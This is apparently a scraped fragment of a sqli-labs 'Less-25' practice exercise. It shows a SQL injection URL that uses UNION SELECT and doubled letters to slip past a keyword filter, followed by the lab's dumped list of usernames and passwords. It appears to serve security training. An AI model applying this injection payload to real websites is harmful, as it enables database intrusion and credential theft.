 http://sqli.pl/Less-25/?id=-1' union select 1,2,(select group_concat(username,':',passwoorrd+SEPARATOORR+0x3c62723e) from users) --+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
ookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Welcome Dhakkan
Your Login name:2
Your Password:Dumb:0
Angelina:0
Dummy:0
secure:0
stupid:0
superman:0
batman:0
admin:1234
admin1:0
admin2:0
admin3:0
dhakkan:0
admin4:0
admin'#sec:123